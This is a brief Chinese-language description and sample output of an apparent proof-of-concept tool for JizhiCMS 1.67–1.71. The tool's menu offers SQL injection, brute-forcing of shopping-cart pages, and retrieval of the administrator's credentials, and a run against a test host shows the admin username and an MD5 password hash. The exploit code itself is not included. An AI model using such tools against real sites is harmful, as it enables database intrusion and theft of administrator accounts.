 NICE WORK!!!
极致cms 1.71 + 1.7 + 1.67 版本 sql注入poc + 爆破用户购物车页面
from : http://www.peiqi.tech
选择使用的poc：
1.sql注入
2.用户购物车爆破
3.GET 网站管理员账号密码
4.退出 quit
poc:3
------------------ peiqi -----------------------
攻击网站url：
http://jizhicms167/
成功得到账号密码：
用户名: jizhicms
密码(md5): 7027cda04d1f317ee5bb1d69138ca6f6
------------------ peiqi -----------------------